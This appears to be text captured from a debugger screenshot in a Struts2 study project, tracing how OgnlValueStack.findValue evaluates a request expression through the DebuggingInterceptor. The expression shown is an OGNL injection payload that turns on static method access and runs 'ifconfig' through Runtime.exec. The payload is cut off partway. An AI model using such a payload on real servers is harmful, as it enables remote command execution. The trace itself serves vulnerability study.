 ect
DebuggingInterceptor.class
OgnlValueStack.class
FilterDispatcher.class
rustsStudy ~/Desktop/JavaStudy/strustsStudy
Decompiled .class file, bytecode version: 49.0 (Java 5)
Download Sources
Choose Sources...
.idea
lib
src
main
java
com.test.s2001.action
LoginAction
Test
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
target
pom.xml
174 try {
175 if (expr == null) {
176 value = null;
177 return value;
178 }
179
180 if (this.overrides != null && this.overrides.containsKey(expr)) {
181 expr = (String)this.overrides.get(expr); overrides: null
182 }
183
184 if (this.defaultType == null) { defaultType: null
185 value = this.ognlUtil.getValue(expr, this.context, this.root); expr: "(#_memberAccess.allowStaticMetho
186 if (value != null) {
_memberAccess.allowStaticMethodAccess=true,#context["xwork.MethodAccessor.denyMethodExecution"]=false,#cmd="ifconfig",#ret=@java.lang.Runtime@getRuntime().exec(#cmd),#data=new java.io.DataInputStream(#ret
188 return var3;
189 }
Maven
Database
ASMPlugin
Debugger
Server
Tomcat Localhost Log
Tomcat Catalina Log
Tomcat Server
Running
Tomcat 6.0.20 [local]
strustsStudy:war exploded [Syn
Frames
"http-8080-1"@2,387...roup "main": RUNNING
findValue:224, OgnlValueStack (com.opensymphony.xwor
intercept:216, DebuggingInterceptor (org.apache.struts2.
doProfiling:230, DefaultActionInvocation$1 (com.opensym
doProfiling:229, DefaultActionInvocation$1 (com.opensym
profile:456, UtilTimerStack (com.opensymphony.xwork2.u
invoke:227, DefaultActionInvocation (com.opensymphony.
intercept:130, ChainingInterceptor (com.opensymphony.x
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
serverCookies = Cannot find local variable 'serverCookies'
this = {com.opensymphony.xwork2.ognl.OgnlValueStack@2517}
expr = "(#_memberAccess.allowStaticMethodAccess=true,#context["xwork.MethodAccessor.denyMeth... View
this.defaultType = null
this.overrides = null
this.root = {com.opensymphony.xwork2.util.CompoundRoot@2536} size = 2
this.ognlUtil = {com.opensymphony.xwork2.ognl.OgnlUtil@2534}